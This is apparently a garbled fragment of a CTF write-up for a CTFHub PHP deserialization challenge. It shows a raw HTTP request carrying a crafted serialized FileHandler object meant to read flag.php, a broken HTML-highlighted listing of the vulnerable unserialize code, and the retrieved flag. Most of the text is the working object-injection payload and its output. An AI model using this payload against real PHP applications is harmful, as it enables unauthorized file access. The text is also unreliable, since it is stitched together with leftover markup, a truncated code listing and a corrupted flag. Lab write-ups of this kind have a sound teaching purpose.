 GET
/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:
7:"content";s:4:"1234";} HTTP/1.1
Host: challenge-601138f543d32e9e.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
style="color: #007700">[</span><span style="color:
#0000BB">$i</span><span style="color:
#007700">])&nbsp;&gt;=&nbsp;</span><span style="color:
#0000BB">32&nbsp;</span><span style="color:
#007700">&amp;&amp;&nbsp;</span><span style="color:
#0000BB">ord</span><span style="color: #007700">(</span><span
style="color: #0000BB">$s</span><span style="color:
#007700">[</span><span style="color: #0000BB">$i</span><span
style="color: #007700">])&nbsp;&lt;=&nbsp;</span><span style="color:
#0000BB">125</span><span style="color: #007700">))<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;return&nbsp;</span><span style="color:
#0000BB">false</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span style="color:
#0000BB">true</span><span style="color: #007700">;<br />}<br /><br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">{</span><span style="color:
#DD0000">'str'</span><span style="color: #007700">}))&nbsp;{<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$str&nbsp;</span><span style="color:
#007700">=&nbsp;(string)</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'str'</span><span style="color: #007700">];<br
/>&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">is_valid</span><span style="color: #007700">(</span><span
style="color: #0000BB">$str</span><span style="color:
#007700">))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$obj&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#0000BB">unserialize</span><span style="color: #007700">(</span><span
style="color: #0000BB">$str</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br />}<br /></span>
</span>
</code>[Result]: <br><?php
$FLAG = "ctfhub{d444 b46ca90685203}";
?>